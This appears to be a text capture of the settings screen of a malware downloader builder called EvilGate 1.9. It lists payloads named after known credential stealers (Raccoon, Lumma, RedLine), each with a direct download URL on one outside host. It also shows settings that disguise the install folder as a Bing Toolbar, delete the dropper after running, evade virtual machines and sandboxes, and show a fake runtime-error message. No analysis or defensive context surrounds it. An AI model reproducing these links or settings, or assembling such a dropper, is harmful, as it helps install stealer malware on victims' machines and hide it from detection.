 EvilGate 1.9 — github.com/waived
Payload Direct URL
racoon.exe https://www.scarlet-flash.cc/files/html/racoon.exe
gothgirls.msi https://www.scarlet-flash.cc/files/html/gothgirls.msi
LummaSteal.exe https://www.scarlet-flash.cc/files/html/LummaSteal.exe
redline.exe https://www.scarlet-flash.cc/files/html/redline.exe
client.exe https://www.scarlet-flash.cc/files/html/client.exe
crusader.vbs https://www.scarlet-flash.cc/files/html/crusader.vbs
psycho3.dll https://www.scarlet-flash.cc/files/html/psycho3.dll
Installation
Download to... Application Data
Sub folder Bing Toolbar 2024.0.1_x86
Downloader
USG Melt
Anti VM Anti sandboxie
Alert
Message Runtime Error Win32 Application
Build
COMPILE DOWNLOADER